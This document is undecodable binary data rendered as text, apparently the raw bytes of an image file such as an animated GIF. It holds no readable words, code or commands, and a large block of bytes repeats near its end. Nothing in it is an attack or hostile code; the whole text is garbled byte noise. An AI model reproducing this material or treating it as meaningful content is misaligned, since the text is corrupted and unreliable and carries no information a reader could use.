�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
